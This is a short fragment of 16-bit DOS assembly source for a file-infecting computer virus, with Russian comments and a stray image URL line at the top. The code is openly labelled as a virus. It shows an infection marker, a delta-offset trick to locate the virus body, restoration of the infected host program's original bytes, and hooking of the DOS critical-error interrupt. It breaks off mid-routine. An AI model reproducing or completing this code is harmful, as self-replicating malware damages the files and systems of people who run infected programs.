 text segment 'code'
assume cs;text
org 100h
Main proc
jmp VStart ;Переход на вирус
db 'A' ;Маркер заражённости
mov ax,4C00h
int 21h ;Завершение вирусоносителя

VStart: call $+3 ;Определение начала вируса
pop bp
sub bp,offset VStart
mov di,100h
lea si,[bp+offset Orig]
movsw ;Восстановление оригинального
movsw ;начала заражённого файла

mov ax, 2524h
lea dx,[bp+New24h]
int 21h